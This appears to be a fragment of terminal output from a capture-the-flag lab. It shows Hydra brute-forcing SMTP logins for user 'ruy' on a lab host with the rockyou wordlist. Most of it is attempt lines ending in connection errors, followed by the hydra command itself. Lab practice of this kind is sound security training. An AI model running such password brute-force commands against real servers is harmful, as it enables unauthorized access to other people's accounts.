 [ATTEMPT] target 10.129.210.21 - login "ruy" - pass "chicken" - 176 of 14344417 [child 8] (0/18)
[ATTEMPT] target 10.129.210.21 - login "ruy" - pass "pepper" - 177 of 14344418 [child 8] (0/19)
[ATTEMPT] target 10.129.210.21 - login "ruy" - pass "cristina" - 178 of 14344419 [child 8] (0/20)
[ATTEMPT] target 10.129.210.21 - login "ruy" - pass "rainbow" - 179 of 14344420 [child 8] (0/21)
[ATTEMPT] target 10.129.210.21 - login "ruy" - pass "kisses" - 180 of 14344421 [child 8] (0/22)
[ATTEMPT] target 10.129.210.21 - login "ruy" - pass "manuel" - 181 of 14344422 [child 8] (0/23)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-10 17:42:39
┌─[✗]─[pwn@parrot]─[~/Mailing/SMTP-Smuggling-Tools]
└──╼ $hydra -l ruy -P /usr/share/wordlists/rockyou.txt 10.129.210.21 smtp -V